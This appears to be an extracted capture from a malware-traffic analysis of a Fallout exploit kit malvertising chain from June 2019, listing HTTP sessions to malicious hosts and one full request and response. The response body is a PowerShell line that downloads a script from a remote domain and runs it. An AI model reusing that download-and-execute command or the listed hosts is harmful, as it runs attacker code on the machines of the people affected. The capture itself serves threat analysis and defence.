 Clusters Tags Date
Fallout exploit-kit Fallout 160xxx Undefined Keitaro Malvertising RevenueHits DEU PowerEnum DanaBot 4 SystemBC 2019-06-06
172 nginx GET 302 HTTP bitdesk.online /yKbM5n 0
173 nginx GET 200 HTTPS guyspride.com /Peloruses_embowing/Sdrx/dishwiper-lavadero.asp 5,213
174 nginx GET 200 HTTPS guyspride.com /trypaneid-Galanga/01_09_2006/recement.phtml 28,678
175 nginx POST 200 HTTPS guyspride.com /4Ts0n/voly/1995-01-17/8sn.aspx 7,296
176 nginx POST 200 HTTPS guyspride.com /59t/Po7F/nml 28,696
177 nginx GET 200 HTTPS guyspride.com /1955-03-20/1121.jsp?3ZrN=Zombiisms_Fieldie 35,125
192 nginx GET 200 HTTP guyspride.com /OnVF/Heinesque_recliners_Latten?KCcZ=bursaries-posologic-oligae... 104
193 CONN... 200 HTTP Tunnel to 185.203.117.63:443 586
GET http://guyspride.com/OnVF/Heinesque_recliners_Latten?KCcZ=bursaries-posologic-
oligaemia HTTP/1.1
User-Agent: sENB2a36p61HSKES
Host: guyspride.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 06 Jun 2019 16:31:27 GMT
Content-Type: application/octet-stream
Content-Length: 104
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: *
Access-Control-Allow-Headers: *
Accept-Ranges: none
X-Cache: MISS from lux-04-08-02
X-Cache-Lookup: MISS from lux-04-08-02:0
Via: 1.1 lux-04-08-02 (squid/3.5.27)
Connection: close
IEX (New-Object Net.WebClient).DownloadString('https://analiticap.info:443/chkesosod/downs/sByeHbpyji');